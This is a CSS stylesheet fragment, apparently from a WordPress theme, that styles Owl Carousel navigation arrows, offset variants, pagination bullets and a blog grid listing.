.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next { left: auto; right: -74px; }

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] { margin-top: -118px; }
.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] { margin-top: -108px; }
.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] { margin-top: -98px; }
.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] { margin-top: -88px; }
.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] { margin-top: -78px; }
.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] { margin-top: -68px; }
.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] { margin-top: -58px; }
.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] { margin-top: -48px; }
.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] { margin-top: -38px; }
.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] { margin-top: -28px; }
.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -18px; }
.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -8px; }
.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] { margin-top: 2px; }
.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] { margin-top: 12px; }
.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] { margin-top: 22px; }
.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] { margin-top: 32px; }
.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] { margin-top: 42px; }
.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] { margin-top: 52px; }
.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] { margin-top: 62px; }
.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] { margin-top: 72px; }
.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] { margin-top: 82px; }
.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] { margin-top: 92px; }

/* Arrows Style 1: for light background */
.owl-theme .owl-nav [class*="owl-"] { width: 34px; height: 56px; display: inline-block; text-indent: -9999px; }
.owl-theme .owl-nav [class*="owl-"]:after { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0;  }
.owl-theme .owl-nav .owl-next:after { background: url(arrow-next.png) no-repeat center center; }
.owl-theme .owl-nav .owl-prev:after { background: url(arrow-prev.png) no-repeat center center; }

.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }
@media only screen and (max-width: 959px) {
	.owl-theme .owl-nav { display: none !important; }
}

/* Bullets Style 1 */
.owl-theme .owl-dots { text-align: center; line-height: 11px; }
.owl-theme .owl-dots .owl-dot { display: inline-block; }
.owl-theme .owl-dots .owl-dot span { border: 2px solid #d3d3d3; display: block; width: 11px; height: 11px; margin: 0 5px; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.owl-theme .owl-dots .owl-dot.active span { background-color: #f57223; border-color: #f57223; }

/* Arrows & Bullets Circle */
.arrow-circle .owl-theme .owl-nav [class*="owl-"],
.bullet-circle .owl-theme .owl-dots .owl-dot span { border-radius: 50%; }


.wprt-grid-blog .alm-listing li { width: 300px; float: left; padding: 0; margin: 0 15px; }
.wprt-grid-blog .alm-listing li img { position: static; border-radius: 0; }